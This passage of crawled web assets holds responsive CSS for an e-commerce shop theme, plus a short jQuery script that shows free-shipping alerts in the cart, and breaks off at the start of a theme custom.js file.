    .dorFooter-contactus.footer-block, #block_various_links_footer, #block_myaccount_infos, .footerInstagram {
        display: block;
        min-height: 270px;
        float: left;
        width: 50%;
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    #block_myaccount_infos .myaccount-title.hidden-sm-down{display: block !important;}
    #block_myaccount_infos .title.clearfix.hidden-md-up{display: none;}
    #footer_account_list {
        display: block;background: none;
    }
    #footer_account_list li {padding: 0px;}
    #footer_account_list li a{font-weight: 400;line-height: normal;}
    .footerInstagram .section-title > h4{text-align: left;}
    .dor-tab-product-category-wrapper ul.product_list.grid li.ajax_block_product{width: 50%;float: left;}
    .trending-banner-home{
	    margin-bottom: 55px;text-align: center;
	}
	.trending-banner-home img{max-width: 100%;height: auto;text-align: center;}
	.biz-group.active h3{display: inline-block;}
	.biz-group{opacity: 1;visibility: visible;}
	.biz-group .ajax_block_product_sidebar .right-block > h5 a.product-name{font-size: 14px;}
	.tab-biz-control{display: none !important;}
	.product-biz.list-products {
	    padding: 55px 0;
	}
	body#index.dorHoverEffect2.dor-list-effect-pizza2 .action-button ul li.icon-line-cart span.disabled, body#index.dorHoverEffect2.dor-list-effect-pizza2 .action-button ul li a{
		width: 40px;height: 40px;line-height: 40px;
	}
}
@media (max-width: 689px){
	
	.contact-info-top > span:last-child{font-size: 14px;}
	.about-head-title h4{margin-left: 0px !important;}
}
@media (max-width: 649px) and (min-width: 420px){
	.dor-tab-product-category-wrapper ul.product_list.grid li.ajax_block_product{width: 50%;float: left;}
	.insight-countdown-item {
	    max-width: 100%;
	    text-align: center;
	}
	.insight-deal-info{padding-top: 100px;}
	.trending-banner-home{margin-bottom: 60px;}
	.insight-video .title2 {
	    letter-spacing: 0.1em !important;
	}
	.biz-group{width: 100%;}
	.dor-biz-product .ajax_block_product_sidebar .left-block img {
	    max-height: 125px;
	    width: auto;
	}
	.tab-biz-control {
	    margin-bottom: 15px;
	}
	.dor-biz-product .biz{overflow: inherit;}
	.product-biz {
	    padding: 65px 0;
	}
	.dor-biz-product .owl-controls {
	    position: absolute;
	    right: calc(50%);
	    top: -30px;
	}
}
@media (max-width: 630px){
	.delivery-process-inner{margin-right: 0px;}
	.dor-biz-product .owl-controls {
	    position: absolute;
	    right: calc(50%);
	    top: -30px;
	}
	.product-biz {
	    padding: 65px 0;
	}
	.dor-biz-product .biz{overflow: inherit;}
	.tab-biz-control {
	    margin-bottom: 15px;
	}
	.biz-group{width: 100%;}
	.dor-biz-product .ajax_block_product_sidebar .left-block img {
	    max-height: 125px;
	    width: auto;
	}
	.insight-video .title2 {
	    letter-spacing: 0.1em !important;
	    font-size: 60px !important;
	}
	.insight-countdown-item {
	    max-width: 100%;
	    text-align: center;
	}
	.insight-deal-info{padding-top: 100px;}
	.trending-banner-home{margin-bottom: 60px;}
	.headerskin4 .menu-head-contact{display: none;}
	.headerskin4 .logo-wapper{width: 100%;}
	header#header #header_logo.header-logo{position: relative;z-index: 999;}
	.headerskin4 .menu-head-top {
	    bottom: -52px;
	    float: right;
	    position: absolute;
	    right: 70px;
	    width: auto;
	}
	#header_logo > .container {
	    position: relative;
	    width: 100%;
	}
	
	header#header.fixed #_desktop_cart .header{top:auto;}
	header#header.fixed .menu-head-top{top: 10px;right: 20px;}
	.txt-topbar-shipping{display: none;}
	#topbarDorado1 .topbar-link-auth{float: left;}
	#topbarDorado1 .topbar-link-auth::before{display: none;}
	#topbarDorado1 #languages-block-top, #topbarDorado1 #currencies-block-top{right: 20px;}
	.dorheader-skin2 .header-nav > div{padding-left:30px;}
	.dor-mobile .dorHeader_menu {
	    z-index: 999;
	}
	header#header .header-line-wapper {
	    right: 15px !important;
	}
	.headerskin4 .container.header-megamenu{left: 20px;}
	.about-us-group-1 .dor-about-right-col{display: none;}
	.about-us-group-1 .dor-about-left-col{width: 100%;float: none;}
	#dor-about-content .row > div {
	    padding-left: 0;
	    padding-right: 0;
	}
	.about-us-group-2 > .container > .row{margin-left: -15px;margin-right: -15px;}
	.dorBlockCustom5::after {
	    transform: rotate(-10deg) rotate(-2deg) !important;
	}
	.title-trending-item-head > h2{font-size: 55px;}
	.title-trending-item-head > span{font-size: 13px;}
	.dor-banner-new-arrivals{padding-left: 15px;}
	.dor-banner-trending-items{padding-right: 15px;}
	
	#dor-tab-product-category{padding-left: 0px;padding-right:0;}
	#dor-tab-product-category2{padding-right: 0px;padding-left: 0px;}
	.title-trending-item-head {
	    padding-left: 15px;
	    padding-right: 15px;
	    text-align: center;
	}
	#header #header_logo > a{padding-top: 0px;}
	#dorTabProductCategoryContent .product_list.row.grid {
	    margin-left: 0px;
	    margin-right: 0px;
	}
	.delivery-process-info-media > img {
	    max-width: 100%;height: auto;
	}
	#tabInfoproduct li.nav-item .nav-link{font-size: 18px;}
}
@media (max-width: 549px){
	#header_logo{width: 100%;text-align: center;}
	.header-line-wapper{width: 100%;}
	.header-line-wapper .header-nav.pull-right{float: none !important;text-align: center;}
	header .row #header_logo .logo-wapper{display: block;height: auto;padding-top: 20px;}
	.dor-header-menu{position: static;}
	.navbar-toggle i{line-height: normal;}
	header#header .header-line-wapper{right: 15px;min-width: 152px;}
	.list-option-choose {
	    text-align: left;
	}
	#header .cart_block{right: 0px;}
	#_desktop_cart .blockcart .header, .header-menu-item-icon > a, .header-menu-item-icon .shopping_cart > a{margin-right: 7px;}
	#content-hook_order_confirmation .h1.card-title{font-size: 20px;}
	.dor_search{margin-bottom: 0px;}
	.viewed-product-lists, .blockproductscategory {
	    padding-left: 0;
	    padding-right: 0;
	}
	#product #content-wrapper > #main > .row {
	    margin-left: -15px;
	    margin-right: -15px;
	}
	#tabInfoproduct li.nav-item .nav-link{padding-right: 10px;padding-left: 10px;}
}
@media (max-width: 520px){
	/*header#header #header_logo.header-logo {
		width: 450px!important;
	}*/
	.dorheader-skin2 .header-line-wapper .header-nav.pull-right{float: right !important;}
	.dorheader-skin1 header#header .header-line-wapper{width: 100%;right: 0px;}
	.dorheader-skin1 header#header #header_logo.header-logo {
	    display: block;
	    left: 0 !important;
	    margin: 0 auto;
	    padding-top: 60px;
	    position: relative;
	    text-align: center;
	    width: 100%;
	}
	#header_logo .logo.img-responsive {
	    margin: 0 auto;
	    text-align: center;
	    width: auto;
	}
	.container.header-megamenu{z-index: 9999;}
	.logo-wapper > a{display: block;}
	#header .shopping_cart, .mini-cart-area .header-menu-item-icon{position: static;}
	.header-menu-item-icon > div.col-sm-4.clearfix {
	    position: static;
	}
	#header .cart_block{right: 25px;}
	.dor-box-html1 .box-html-content {
	    max-width: 100%;
	    width: auto;
	}
	.box-content-col{width: auto;max-width: 100%;}
	#header{height: auto;}
	.dorheader-skin2 .header-nav > div{padding-left: 30px;}
	.dorheader-skin2 .container.header-megamenu{left: 20px;}
	.dorheader-skin2 header#header #header_logo.header-logo{top: 10px;}
	.dorheader-skin2 .container.header-megamenu{z-index: 99;}
	.header-container.dorheader-skin2 #header{height: 80px;}
	.headerskin3 .header-container.dorheader-skin2 #header,
	.headerskin4 .header-container.dorheader-skin2 #header{height: auto;}
	.headerskin4 .header-nav {
	    padding-right: 20px;
	    text-align: right;
	}
	.headerskin4 .logo-wapper > a{padding-top: 8px;}
	.headerskin4 #header .shopping_cart{padding-top: 20px;}
	.headerskin2 .dorheader-skin2 .menu-head-top > div{position: static;}
	#header .shopping_cart .cart_block.block{max-width: 100%;right: 0px;}
	.headerskin4 #header .shopping_cart .cart_block.block{max-width: none;right: 25px;}
	.headerskin2 header#header .header-line-wapper{position: relative;}
	.headerskin2 header#header .logo-wapper > a{display: table-cell;}
	.dorheader-skin2 header#header #header_logo.header-logo{top: 0px;}
	header#header #header_logo.header-logo{min-width: 150px;}
	.header-menu-item-icon > a, .header-menu-item-icon .shopping_cart > a, #_desktop_cart .blockcart .header i{font-size: 17px;}
	.products article .dor-thumbnail-container, .dor-list-effect-pizza2 ul.product_list li.ajax_block_product .product-container {
	    padding: 30px 15px 15px;
	}
	#products .product-title a, .featured-products .product-title a, .product-accessories .product-title a, ul.product_list .product-name{font-size: 14px;}
	#dor-tab-product-category{padding-top: 80px;padding-right: 0px;}
	header#header.fixed .header-nav{padding-right: 0px;}
	header#header.fixed .logo-wapper{padding-left: 50px;float: left;}
	.product-images > li.thumb-container > .thumb{max-width: 77px;}
	.scroll-box-arrows i{height: 83px;}
	.card-block {
	    padding: 1.25rem 0;
	}
	.order-line.row {
	    margin-left: -15px;
	    margin-right: -15px;
	}
	.dor-confir-info {
	    padding-left: 20px;
	}
	.title-trending-item-head > h2{font-size: 50px;letter-spacing: 0.2em;}
	.about-item-inner.about-info .about-item-info > h3{font-size: 35px;}
	#dorTabProductCategoryContent ul.product_list .product-name{font-size: 15px;}
	#dor-tab-product-category > h2, #dor-tab-product-category2 > h2{padding-left: 0px;text-align: center;}
	#header #header_logo > a {
	    display: inline-block;
	    margin-left: 0px;
	    padding-top: 0px !important;
	}
	header#header.fixed #header_logo > a{padding-top: 0px !important;}
	#header_logo .logo.img-responsive{width: 65%;}
	#header .header-top{min-height: auto;height: 90px!important;}
	#header.fixed .menu-group-show{min-height: auto;}
	#header.fixed .header-top {
	    height: auto;
	    min-height: 65px;
	    padding: 0;
	}
	#header.fixed .dor-megamenu{top: 0px;}
	#header.fixed .dor-megamenu .navbar-nav > li > a, #header.fixed .header-menu-item-icon{line-height: 82px;}
	.insight-video .title2 {
	    letter-spacing: 0em !important;
	    font-size: 60px !important;
	}
	.dorslide-follow-us{display: none;}
	.blockDorado1 {
	    padding-top: 45px;
	}
	#index .blockDorado3{padding-top: 15px;}
	#index .homeabout-column:last-child .homeabout-boxinfo {
	    padding: 30px 0;
	}
	.insight-video .title1{letter-spacing: 0.2em;}
	#index .video-intro-inner{width: 100% !important;}
	.whychoose-us{padding-top: 35px;}
	.choose-service-app {
	    margin-top: -15px;
	}
	.about-head-title h2{letter-spacing: 0em;font-size: 100px;}
	.about-head-title h4{letter-spacing: 0em;font-size: 50px;}
	.dor-box-html1 .box-html-content {
	    font-size: 18px;
	    line-height: 30px;
	}
	.dor-box-html2 .box-html-content > div{padding-right: 0px;padding-left: 0px;}
	.dor-box-html1.home2 h2.title-box{font-size: 53px;}
	#blockcart-modal .divide-right .col-md-6:first-child{width: 100%;}
	#blockcart-modal .divide-right,
	#blockcart-modal .col-md-6{padding-left: 0px;padding-right: 0px;}
	#blockcart-modal .modal-dialog{max-width: 95%;}
	#blockcart-modal .cart-content {
	    padding-left: 0;
	    padding-top: 25px;
	    position: relative;
	}
	#blockcart-modal .cart-content:before{
		content: "";position: absolute;background-color: #ddd;height: 1px;width: 100%;left: 0px;top: 7px;
	}
	article.dor-list-display .left-block {
	    float: none;
	    width: 100%;
	    padding-right: 0;
	}
	article.dor-list-display .right-block {
	    float: none;
	    width: 100%;
	    padding-left: 0;
	}
	.category-action-buttons > .row {
	    margin-left: -15px;
	    margin-right: -15px;
	}
}
@media (max-width: 480px){
	#tabInfoproduct{padding-left: 0px;padding-right: 0px;}
}
@media (max-width: 460px){
	#tabInfoproduct .nav-item{width: 100%;}
}
@media (max-width: 430px){
	.service-item-inner .service-text {
	    font-size: 13px;
	    letter-spacing: 0;
	}
	.service-item-inner .service-number{font-size: 30px;}
	.service-info-show > .service-item {
	    margin-bottom: 35px;
	}
	.delivery-process-head > h2, #dor-tab-product-category .title-header-tab > h2{letter-spacing: 0em;}
	.blockDorado4{padding-top: 20px !important;padding-bottom: 20px !important;}
	.whychoose-us{padding-top: 35px;}
	.choose-service-app a{box-shadow: 0 0 24px rgba(0, 0, 0, 0.1);}
	.about-home10-info{font-size: 15px;line-height: 27px;}
	.des_testimonial {
	    line-height: 28px;
	    padding: 0;
	}
	.testimonials-title{font-size: 18px;}
	.tab-biz-control > li{width: 100%;}
}
@media (max-width: 410px){
	.headerskin2 .dorheader-skin2 header#header #header_logo.header-logo {
	    top: 0px;left: calc(50% - 109px);
	}
	.headerskin4 .dorheader-skin2 header#header #header_logo.header-logo{left: auto;}
	.headerskin4 .logo-wapper {
	    float: none;
	    width: auto;
	}
	.headerskin4 .menu-head-top {
	    float: none;
	    width: auto;
	}
	.headerskin4 .menu-head-top > .col-sm-4.clearfix {
	    bottom: -33px;
	    float: none;
	    left: calc(50% - 10px);
	    position: absolute;
	}
	.headerskin4 .shopping_cart > a:first-child {
	    bottom: 2px;
	    left: calc(50% - 10px);
	    overflow: inherit;
	    position: absolute;
	}
	.headerskin4 .menu-head-top > .col-sm-4.clearfix {
	    bottom: -23px;
	    float: none;
	    left: 0px;
	    width: 100%;
	}
	.headerskin4 #header .cart_block.show-mobile-cart{top: -5px;}
	#topbarDorado1 .topbar-link-auth{padding-left: 0px;}
	#topbarDorado1 .topbar-link-auth > a:last-child{padding-left: 10px;}
	#topbarDorado1 .topbar-link-auth > a:last-child::after{left: 1px;content: "/";font-size: 14px;bottom: -5px;}
	#topbarDorado1 .dorCurrenciesBlock{padding-right: 0px;}
	.headerskin4 .dorHeader_menu, .headerskin3 .dorHeader_menu{z-index: inherit;}
	.headerskin4 header#header .header-line-wapper, .headerskin3 header#header .header-line-wapper{z-index: 99;min-width: auto;}
	#header_logo .logo.img-responsive{max-width: 85%;}
	.dor-megamenu{right: 90px;}
	#_desktop_cart .blockcart .header, .header-menu-item-icon > a, .header-menu-item-icon .shopping_cart > a{margin-right: 0px;}
	header#header.fixed .logo-wapper{padding-left: 40px;float: left;}
	header#header.fixed .menu-head-top{right: 18px;}
	#content-hook_order_confirmation .h1.card-title{font-size: 16px;}
	.about-item-inner.about-info .about-item-info > h3{font-size: 30px;}
	.dor-megamenu{right: 60px !important;}
	header#header.fixed #header_logo > a {
	    padding-top: 0px !important;
	}
	#header_logo .logo.img-responsive {
	    max-width: 60%;
	}
	.service-info-show > .service-item {
	    margin-bottom: 35px;
	    padding: 0;
	    width: 50%;
	}
	.insight-video .title2 {
	    font-size: 46px !important;
	    letter-spacing: 0 !important;
	}
	.biz-group .ajax_block_product_sidebar .right-block > h5 a.product-name{font-size: 15px;}
	
	.dor-display-cate {
	    padding-right: 0px;
	    width: 100%;
	    padding-left: 0px;
	    padding-bottom: 20px;
	}
}
@media (max-width: 380px){
	.title-header-tab > h2, .delivery-process-head > h2, .blog-home-data .fancy-heading > h2{font-size: 30px;}
	.choose-service-app .service-app i {
	    height: 50px;
	    width: 142px;
	}
	.choose-item-inner .insight-title .main-title {
	    font-size: 30px !important;
	}
	#header .cart_block{max-width: 100%;}
	.headerskin4 #header .shopping_cart .cart_block.block{width: calc(100% - 0px);right: auto;left: auto;}
	.headerskin2 .dorheader-skin2 #header_logo .logo.img-responsive{max-width: 80%;}
	.headerskin4 header#header .header-line-wapper{min-width: auto;}
	.headerskin4 .shopping_cart > a:first-child {
	    bottom: 2px;
	    left: calc(50% - 10px);
	    overflow: inherit;
	    position: absolute;
	}
	.headerskin3 .shopping_cart > a:first-child,
	.headerskin1 .shopping_cart > a:first-child,
	.headerskin2 .shopping_cart > a:first-child{position: relative;bottom: auto;left: auto;}
	.headerskin4 .menu-head-top > .col-sm-4.clearfix,
	.headerskin3 .menu-head-top > .col-sm-4.clearfix {
	    bottom: -23px;
	    float: none;
	    left: 0px;
	    width: 100%;
	}
	.headerskin4 #header .cart_block.show-mobile-cart{top: -5px;}
	#header .shopping_cart .cart_block.block{max-width: 100%;right: auto;left: 15px;}
	#content-hook_order_confirmation .h1.card-title {
	    font-size: 14px;
	}
	.title-trending-item-head > h2{letter-spacing: 0.1em;}
	.about-item-info > h2{font-size: 48px;}
	.dor-box-html1.home2 h2.title-box {
	    font-size: 48px;
	}
	.dor-list-effect-pizza2 article.dor-list-display .category-action-buttons > div.row > div:last-child{padding-right: 0px;padding-left: 0px;}
}
@media (max-width: 330px){
	.dor-box-html1.home2 h2.title-box {
	    font-size: 45px;
	}
}
@media (min-width:700px) {
.footer-container > .container > .row:first-child{display:inline-flex!important;}
}
/*******End Mega Menu*****/

/*****Footer******/
.footer-container > .container > .row {
    margin-left: 0px;
    margin-right: 0px;
}
@media (min-width: 551px){
	.footer-container > .container > .row {
	    margin-left: -15px;
	    margin-right: -15px;
	}
}
@media (max-width: 991px){
	.footerInstagram .section-title > h4{text-align: left;}
	#dor_custom_newsletter_block .row .row {
	    margin-left: 0;
	    margin-right: 0;
	}
}
@media (max-width: 767px){
	.footer-copyright-payment .container .row {
	    margin: 0 auto;
	}
	.dor-megamenu {
	    right: 50px;
	}
	.dorHeaderSearch-Wapper .row {
	    margin: 0;
	}
	#dor_custom_newsletter_block .block_content {
	    width: 100%;
	}
	
	 #dor_custom_newsletter_block .block_content .row {
        margin-left: 0;
        margin-right: 0;
    }
	 #product #main {
	    padding-left: 0px;
	    padding-right: 0px;
	}
	.footer-bottom-info-wapper > div:nth-child(2) {
	    text-align: center;
	    width: 100%;
	}
	.footer-security-line{width: 100%;}
	.footer-security {
	    text-align: center;
	}
}
@media (min-width: 650px){
    .dorFooter-contactus.footer-block .collapse, #block_various_links_footer .collapse{display: inherit;}
}
.footer-container .hidden-sm-down{display: block !important;}
.footer-container .title.hidden-md-up{display: none !important;}
@media (max-width: 300px){
	#_desktop_cart {
		display: inline-block!important;
	}
}
    .dorFooter-contactus.footer-block, #block_various_links_footer, #block_myaccount_infos, .footerInstagram {
        clear: left;
        display: block;
        float: none;
        margin-bottom: 35px;
        min-height: auto;
        overflow: hidden;
        position: relative;
        width: 100%;
    }
    .footerInstagram .section-title > h4{text-align: left;text-transform: uppercase;color: #696969;}
    .footerInstagram .section-title > h4 a,
    .dorFooter-contactus .h3,
    #block_various_links_footer .h3{
    		text-transform: uppercase !important;color: #fff !important;font-weight: 400;font-family: "Lato";font-size: 16px;
    	}
    #block_various_links_footer .collapse-icons .remove,
    .dorFooter-contactus.footer-block .collapse-icons .remove{display: none !important;}
    .footer-container .links .title {
	    border-bottom: medium none;
	    cursor: pointer;
	    padding: 0 15px;
	}
	.footer-block .navbar-toggler i, .footer-container .links .title .collapse-icons i{color: #fff !important;}
	.footer-block .navbar-toggler{padding-left: 0px;padding-right: 0px;}
	#footer_infomation{
		background-color: #a6ad20;
	    margin-left: -15px;
	    margin-right: -15px;
	}
	#footer_infomation > li,
	.footer-container .links ul > li {
	    border-bottom: 1px solid white;
	    font-weight: bold;
	    padding: 0.625rem 15px;
	}
	#footer_contact_us {
	    background: #a6ad20 none repeat scroll 0 0;
	    margin-left: -15px;
	    margin-right: -15px;
	    overflow: hidden;
	}
	#footer_contact_us{padding: 0.625rem 15px;font-weight: bold;}
	.footer-container .hidden-sm-down{display: none !important;}
	.footer-container .title.hidden-md-up{display: block !important;}
	.footer-container .links .h3{color: #fff !important;}
	#dorTabAjax > li{margin-bottom: 15px;}
}
@media (max-width: 580px){
	#dor_custom_newsletter_block .block_content {
	    float: none;
	    text-align: center;
	    width: 100%;
	}
	#dor_custom_newsletter_block label{width: 100%;display: block;}
	.insight-title-subtitle, #dor-tab-product-category .title-header-tab > h2,
	.delivery-process-head > h2, .blog-home-data .fancy-heading > h2{letter-spacing: 0em;font-size: 33px;}
	.tab-biz-control > li a{font-size: 15px;}
}

/*****End Footer******/

/*****Check Out Page *****/
@media (max-width: 767px){
	/*#checkout #_desktop_cart{display: none;}*/
	#checkout #header .header-nav #menu-icon{display: none;}
	#checkout .dor-megamenu {
	    left: 20px;
	    right: auto;
	    top: -58px;
	}
	#checkout #header .header-top{height: auto;}
	#products .products.row, #content > .card-block > .row{
	    margin-left: -15px;
	    margin-right: -15px;
	}
	#module-dorpages-aboutus #wrapper > .container, #module-dorpages-aboutus2 #wrapper > .container{
		padding-left: 0px;
	    padding-right: 0px;
	}
}

/******About Us********/
#module-dorpages-aboutus #main .page-content,
#module-dorpages-aboutus2 #main .page-content{padding-right: 0px;padding-left: 0px;}
@media (max-width: 1199px){
	.about-us-v2-group-2 .say-content {
	    font-size: 16px;
	}
}
@media (max-width: 991px) and (min-width: 650px){
	.step-signle{width: 33.3333%;float: left;}
	.step-left .step-signle .icon-step, .step-right .step-signle .icon-step {
	    display: block;
	    float: none;
	    line-height: normal;
	    margin: 0 auto;
	    text-align: center;
	}
	.step-left .step-signle .step-sign-info, .step-right .step-signle .step-sign-info {
	    padding-left: 15px;
	    padding-right: 15px;
	    position: relative;
	    text-align: center;
	}
	.step-col-middle {
	    text-align: center;
	}
}
@media (max-width: 991px){
	.dor-about-right-col {
	    padding-top: 0;
	}
	.about-us-v2-group-2 .say-content {
	    font-size: 14px;
	    line-height: 25px;
	}
}
@media (max-width: 767px){
	.dor-about-left-col .dor-about-signle:first-child{text-align: center;}
	.dor-about-signle div{text-align: center;}
	.client-say-signle-wapper .client-say-content{
		padding: 25px 15px 15px;
	}
	.about-us-group-5 .row {
	    margin: 0 auto;
	}
}
@media (max-width: 767px){
	.row, .footer-container > .container > .row{margin-left: 0px;margin-right: 0px;}
	#dor_custom_newsletter_block > .row{margin-left: -15px;margin-right: -15px;}
	.viewed-product-lists, .blockproductscategory{margin-left: -1px;}
}
@media (max-width: 649px){
	.about-group-steps {
	    padding: 0 15px;
	}
	.step-col-middle {
	    text-align: center;
	}
	.step-col-middle img{max-width: 100%;}
	#dor-about-content .row > div {
	    padding-left: 15px;
	    padding-right: 15px;
	}
	.about-client-say-inner .client-say-signle {
	    clear: left;
	    float: none;
	    padding-bottom: 70px;
	    width: 100%;
	}
	.client-say-signle-wapper .client-say-content {
		font-size: 20px;
		line-height: 32px;
		padding: 40px 25px 25px;
	}
	.about-us-v2-group-2 .say-content{font-size: 20px;line-height: 32px;}
	.info-story-inner{max-width: 100%;padding: 0px;}
}
@media (max-width: 550px){
	.story-info-content{padding:50px 15px;}
	main #wrapper{padding-right: 0px;padding-left: 0px;}
	#dor_custom_newsletter_block label, #dor_custom_newsletter_block .block_content{padding-left: 0px;padding-right: 0px;}
	/*.dorFooter-contactus.footer-block, #block_various_links_footer, #block_myaccount_infos, .footerInstagram, .footer-container .links .title{
		padding-left: 0px;padding-right: 0px;
	}*/
	/*.footer-copyright-payment .container .row {
	    margin-left: -15px;
	    margin-right: -15px;
	}*/
	.footer-bottom-info-wapper > div {
	    padding-left: 0;
	    padding-right: 0;
	}
	#dor_custom_newsletter_block > .row{margin-left: 0px;margin-right: 0px;}
	.viewed-product-lists, .blockproductscategory{margin-left: -2px;}
}
/*****End About Us******/
/*****Contact Us******/
@media (max-width: 1199px){
	#contact-form-style2 .list-contact-info > li:nth-child(3) {
	    clear: left;
	}
	.list-icon-social-contact {
	    clear: left;
	    float: none;
	    margin-left: 0;
	}
}
@media (max-width: 991px){
	body #page .social-connect-icon a{margin-right: 3px;}
	#contact-form-style2 .text-info-contact > p.txt-info{padding-bottom: 20px;}
	#contact-form-style2 .list-contact-info > li{margin-bottom: 5px;}
}
@media (max-width: 767px){
	.media-contact-inner {
	    text-align: center;
	}
	.media-contact-inner img{max-width: 100%;height: auto;}
}
@media (max-width: 420px){
	#contact-form-style2 .list-contact-info > li{width: 100%;}
}
/*****End Contact Us******/

/****Full Page******/
@media (max-width: 545px){
	#wrapper {
	    padding-left: 15px;
	    padding-right: 15px;
	}
	.dor-breadcrumb {
	    padding-bottom: 45px;
	    padding-top: 30px;
	}
	.dor-breadcrumb h1{font-size: 25px;}
	#checkout #content > .row{margin-left: -15px;margin-right: -15px;}
}

@media (max-width: 543px) {
  #left-column, #right-column, #content-wrapper {
    padding-left: 15px !important;
    padding-right: 15px !important; } 
  .cart-item {
	    margin-left: 15px;
	    margin-right: 15px;
	}
	.card.cart-container{margin-left: -15px;margin-right: -15px;}
	.card.cart-container .qty {
	    padding-left: 0;
	}
	.card.cart-summary {
	    margin-left: -15px;
	    margin-right: -15px;
	}
	#module-dorpages-aboutus #content-wrapper, #module-dorpages-aboutus2 #content-wrapper{padding-left: 0px !important;padding-right: 0px !important;}
}
@media (max-width: 419px) {
	.insight-product-title{top: -17px;}
	.insight-product-title h3{font-size: 32px;letter-spacing: 0.1em;}
}

.smartblogcomments {
    padding-bottom: 50px;
}



@media (max-width: 991px){
	.blockDorado3{padding-top: 50px;}
	#products article.dor-list-display {
	    width: 100% !important;
	}
	.language-selector-wrapper {
 
    margin-top: -30px;
}
}
@media (max-width: 767px){
	#_mobile_user_info .hidden-sm-down {
	    display: inline-block !important;
	}
	#category #left-column #search_filters_wrapper,
	#category #right-column #search_filters_wrapper {
	    margin-left: -15px;
	    margin-right: -15px;
	}
	#category #left-column #search_filters_wrapper > div,
	#category #right-column #search_filters_wrapper > div{
		padding-left: 15px;padding-right: 15px;
	}
	#search_filters::before, .category-top-menu > li:first-child::before{border:none;}
	.dor-display-cate{z-index: 9;position: relative;padding-right: 0px;}
	#category .products-sort-order {
	    color: #878787;
	    margin-left: -30px;
	    width: auto !important;
	    min-width: 200px;
	}
	#category #search_filter_toggler {
	    width: auto;
	    box-shadow: none;
	    border-radius: 25px;
	    background: #fff;
	    border: 1px #ddd solid;
	    padding: 9px 25px;
	    margin-left: -15px;
	}

	#category #left-column #search_filters_wrapper {
	    margin-left: 0;
	    margin-right: 0;
	}
	#search_filters::before{display: none;}
	.header-menu-item-icon.open .user-menu.menu-gear-line {
	    display: block;
	    opacity: 1;
	    visibility: visible;
	}
	.DorHomeLatestNews {
	    padding-top: 30px;
	}
}
@media (max-width: 767px) and (min-width: 550px) {
	.promotion-banner-signle {
	    padding: 0;
	    width: 50%;
	}
}
@media (max-width: 680px){
	.products article .dor-thumbnail-container, .dor-list-effect-pizza2 ul.product_list li.ajax_block_product .product-container {
	    border: 1px solid #f4f1e3;
	    padding: 40px 15px 20px !important;
	}
	.hidden-phone{display:none;}
}
@media (max-width: 550px){
	#footer_account_list #lnk_wishlist {
	    padding: 15px 15px;
	    background: #f6f6f6;
	    margin-top: -5px;
	}
	#block_myaccount_infos ul.account-list li:last-child{margin-bottom: 0px;}
	body#index.dorHoverEffect2.dor-list-effect-pizza2 .action-button ul li.icon-line-cart span.disabled, body#index.dorHoverEffect2.dor-list-effect-pizza2 .action-button ul li a{
		width: 40px;height: 40px;line-height: 40px;
	}
	.about-item-info > h2{padding-left: 0px;}
	.dorBlockCustom5{padding: 45px 0px;}
	#footer .footer-container input.newsletter-input{width: 90%;}
	#dorSubmitNewsletter{padding: 0.7em 2em;}
	#index .video-intro-inner{width: 90%;}
	.insight-title-subtitle, #dor-tab-product-category .title-header-tab > h2, .delivery-process-head > h2, .blog-home-data .fancy-heading > h2{
		font-size: 28px;
	}
	.dor-list-effect-pizza2 .category-action-buttons > div.row > div:last-child{padding: 0px;}
	#dor_custom_newsletter_block .block_content .row {
	    margin-left: -15px;
	    margin-right: -15px;
	}
}
@media (max-width: 520px){
	#header_logo .logo.img-responsive {
	    width: 50%;
	}
	.header-follow-us-content a {
		display: block;
		padding: 0 8px;
	}
	header#header.fixed #header_logo > a{padding-top: 0px !important;}
	#header.fixed .dor-megamenu .navbar-nav > li > a, #header.fixed .header-menu-item-icon {
	    line-height: 83px;
	}
	.dor-make-item > p{font-size: 32px;}
	.head-title-blog span{padding: 0px;}
	.head-title-blog > h2{font-size: 30px;}
	#dor-tab-product-category{padding-top: 30px !important;}
}
@media (max-width: 499px) and (min-width: 350px){
	#products .products.row {
	    margin-left: -10px;
	    margin-right: -10px;

	}
	#dor-tab-product-category li.ajax_block_product:nth-child(2n+1), #products article.product-miniature:nth-child(2n+1) {
	    clear: left;
	}
	#products .product-miniature, .featured-products .product-miniature,
	.dor-tab-product-category-wrapper ul.product_list.grid li.ajax_block_product{
		width: 50%;float: left;padding-right: 10px;padding-left: 10px;
	}
	.dor-make-item > p{font-size: 28px;}
	.title-header-tab > h2, .delivery-process-head > h2, .blog-home-data .fancy-heading > h2{font-size: 35px;}
	.panel-title{font-size: 14px;}
	#accordion .panel .panel-body {
	    font-size: 13px;
	    line-height: 26px;
	}
}
@media (max-width: 380px){
	.dor-make-item > p {
	    font-size: 25px;
	    line-height: 35px;
	}
	.dor-make-inner{padding: 10px;}
	#index .video-intro-inner{width: 100%;}
	.panel-title{font-size: 14px;}
	#accordion .panel .panel-body {
	    font-size: 13px;
	    line-height: 26px;
	}
	.insight-title-subtitle, #dor-tab-product-category .title-header-tab > h2, .delivery-process-head > h2, .blog-home-data .fancy-heading > h2{
		font-size: 24px;
	}
}
@media (max-width: 450px){
	.dor-display-cate {
	    padding-right: 0px;
	    width: 100%;
	    padding-left: 0px;
	    padding-bottom: 20px;
	}
}





@media (min-width: 650px){
	#products article.product-miniature:nth-child(3n+1) {
	    clear: left;
	}
}
@media (max-width: 649px) and (min-width: 350px){
	#products article.product-miniature:nth-child(2n+1) {
	    clear: left;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.aupaysducitron.fr/modules/stfreeshippingmanager/views/js/common.js
body_size: 315
content:
/**
* @author : Sathi
* @copyright : Sathi
* @license : https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
*/

$(function(){
	
	function sffreeshippingmanager() {
	
		
		
		$(document).ajaxComplete(function(event, xhr) {
			if(typeof xhr.responseJSON != 'undefined'){
				if(typeof xhr.responseJSON.product_additional_info != 'undefined'){
					var alertMessage = $(xhr.responseJSON.product_additional_info).find('.st-freeshipping-manager').html();
					$('.header-banner .st-freeshipping-manager').html(alertMessage);
				}
				if(typeof xhr.responseJSON.alertMessage != 'undefined'){
					if($('.st-freeshipping-manager').length > 0) {
						$('.st-freeshipping-manager').replaceWith(xhr.responseJSON.alertMessage);
					} else {
						$('#order-detail-content, .cart-detailed-totals').before(xhr.responseJSON.alertMessage);
					}
				}
			}
		});
	}
	
	sffreeshippingmanager();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.aupaysducitron.fr/themes/organie11/assets/js/custom.js
body_size: 4721
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */
jQuery(".dor-page-loading").show();
var DORTHEME = {
